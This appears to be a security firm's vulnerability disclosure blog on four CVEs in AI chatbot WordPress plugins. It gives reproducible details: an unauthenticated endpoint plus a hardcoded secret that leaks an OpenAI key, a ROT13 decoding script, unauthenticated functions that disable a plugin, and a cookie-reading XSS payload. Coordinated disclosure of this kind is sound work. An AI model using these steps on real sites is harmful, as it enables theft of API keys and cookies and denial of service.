In our previous blog ‘WordPress Plugins: AI-dentifying Chatbot Weak Spots’ (https://prisminfosec.com/wordpress-plugins-ai-dentifying-chatbot-weak-spots/) a series of Issues were identified within AI related WordPress plugins:

- CVE-2024-6451 – Admin + Remote-Code-Execution (RCE)

- CVE-2024-6723 – Admin + SQL Injection (SQLi)

- CVE-2024-6847 – Unauthenticated SQL Injection (SQLi)

- CVE-2024-6843 – Unauthenticated Stored Cross-Site Scripting (XSS)

Today, we will be looking at further vulnerability types within these plugins that don’t provide us with the same adrenaline rush as popping a shell, but clearly show how AI plugins are being rushed through development without thorough consideration for secure coding practices. Prism Infosec were attributed the following CVEs

- CVE-2024-6845 – SmartSearchWP < 2.4.6 – Unauthenticated OpenAI Key Disclosure

- CVE-2024-7713 – AI Chatbot with ChatGPT by AYS <= 2.0.9 – Unauthenticated OpenAI Key Disclosure

- CVE-2024-7714 – AI Assistant with ChatGPT by AYS <= 2.0.9 – Unauthenticated AJAX Calls

- CVE-2024-6722 – Chatbot Support AI <= 1.0.2 – Admin+ Stored XSS

All vulnerabilities mentioned above were submitted to WPScan, who effectively managed the steps required to resolve the issues with the respective plugin owners.

CVE-2024-6845 – SmartSearchWP < 2.4.6 – Unauthenticated OpenAI Key Disclosure

WPScan: https://wpscan.com/vulnerability/cfaaa843-d89e-42d4-90d9-988293499d26

‘The plugin does not have proper authorisation in one of its REST endpoints, allowing unauthenticated users to retrieve the encoded key and then decode it, thereby leaking the OpenAI API key’





Within the plugin source code, namely the ‘wdgpt-api-requests.php’ file, an action was identified with a route of ‘/wp-json/wdgpt/v1/api-key’ that allowed unauthenticated requests to be sent to retrieve an encoded OpenAI Secret key that is configured within the plugin settings.



Upon reviewing the ‘wdgpt_retrieve_api_key’ function, an interesting check was being performed on a ‘key’ parameter sent within the request whereby a comparison was being made on a (not so) secret code.

In order for the request to be successful, a JSON value of {“key”:”U2FsdGVkX1+X”} needed to be sent within the POST request.

This secret key remained unchanged across all plugin installation and by combining the secret key with the unauthenticated endpoint ‘/wp-json/wdgpt/v1/api-key‘, allowed for the retrieval of the ROT13 OpenAI secret key.

Decoding the ROT13 key with the following Bash script unveiled the in use OpenAI key.

#!/bin/bash

echo "$1" | tr 'A-Za-z' 'N-ZA-Mn-za-m' CVE-2024-7713 – AI Chatbot with ChatGPT by AYS <= 2.0.9 – Unauthenticated OpenAI Key Disclosure

WPScan: https://wpscan.com/vulnerability/061eab97-4a84-4738-a1e8-ef9a1261ff73

‘The plugin discloses the OpenAI API Key, allowing unauthenticated users to obtain it’

Similar to the previous issue (but somehow worse), the OpenAI secret key was found to be disclosed to all users of the chatbot. The Authorization header contained the plaintext value of the API key set within the plugin configuration. This allowed an unauthenticated user to compromise the OpenAI secret key set in the application simply by sending a message through the chatbot.

Configuration of the OpenAI API key resided within the admin console located at the following URL:

- /wp-admin/admin.php?page=ays-chatgpt-assistant&ays_tab=tab3&status=saved

Once set, the chatbot functionality was available to unauthenticated users by default. By intercepting the request, it was identified that a client-side request was being sent directly to OpenAI, containing the secret key within the Authorization header.

Request:

POST /v1/chat/completions HTTP/2

Host: api.openai.com

Content-Length: 312

Sec-Ch-Ua: “Not/A)Brand”;v=”8″, “Chromium”;v=”126″

Content-Type: application/json

Accept-Language: en-US

Sec-Ch-Ua-Mobile: ?0

Authorization: Bearer sk-proj-oL…[REDACTED]…sez

{“temperature”:0.8,”top_p”:1,”max_tokens”:1500,”frequency_penalty”:0.01,”presence_penalty”:0.01,”model”:”gpt-3.5-turbo-16k”,”messages”:[{“role”:”system”,”content”:”Converse as if you are an AI assistant. Answer the question as truthfully as possible. Language: English. “},{“role”:”user”,”content”:”Hi there!”}]}

CVE-2024-7714 – AI Assistant with ChatGPT by AYS <= 2.0.9 – Unauthenticated AJAX Calls

WPScan: https://wpscan.com/vulnerability/04447c76-a61b-4091-a510-c76fc8ca5664



‘The plugin lacks sufficient access controls allowing an unauthenticated user to disconnect the plugin from OpenAI, thereby disabling the plugin. Multiple actions are accessible: ‘ays_chatgpt_disconnect’, ‘ays_chatgpt_connect’, and ‘ays_chatgpt_save_feedback’’





During source code analysis of the plugin, a ‘wp_ajax_nopriv’ function named ‘ays_chatgpt_admin_ajax’ was identified.

Upon further inspection of the function contained within the file ‘class-chatgpt-assistant-admin.php’, a ‘function’ parameter sent within the request was being checked to first confirm if a null value was present, before passing the value onto an ‘is_callable’ function, which is used to ‘Verify that a value can be called as a function from the current scope’.

This essentially allowed for any function within the scope of ‘class-chatgpt-assistant-admin.php’ to be called.

The functions that could be accessed from an unauthenticated context included:

- ays_chatgpt_disconnect

- ays_chatgpt_connect

- ays_chatgpt_save_feedback

By sending the following request from an unauthenticated context it was possible to ‘disconnect’ the current running configuration from OpenAI, essentially performing a Denial of Service for the chatbot functionality.

CVE-2024-6722 – Chatbot Support AI <= 1.0.2 – Admin+ Stored XSS

WPScan: https://wpscan.com/vulnerability/ce909d3c-2ef2-4167-87c4-75b5effb2a4d

‘The plugin does not sanitise and escape some of its settings, which could allow high privilege users such as admin to perform Stored Cross-Site Scripting attacks even when the unfiltered_html capability is disallowed (for example in multisite setup)’



Testing of the plugin identified that the settings functionality of the plugin did not effectively sanitise inputs, and as such allowed malicious payloads such as JavaScript code to be accepted and executed within the chatbot instances for visiting users.



As seen in the screenshot below the payload ‘<img src=123 onerror=alert(document.cookie)>’ was inserted into the Starting Message input within the settings page located at:

- /wp-admin/options-general.php?page=chatbot-support-ai-settings

The result of this led to the JavaScript being executed within chatbot instances when users visit the application.

It is accepted that this vulnerability required administrator privileges to successfully set up the exploit, however, as this issue impacted all visiting users, this would allow malicious scripts to be distributed through the plugin, which could lead to further attacks against other third-party services through the guise of the visiting users’ resources.

Get Tested

If you are integrating or have already integrated AI or chatbots into your systems, reach out to us. Our comprehensive range of testing and assurance services will ensure your implementation is smooth and secure: https://prisminfosec.com/services/artificial-intelligence-ai-testing

All vulnerabilities were discovered and written by Kieran Burge of Prism Infosec.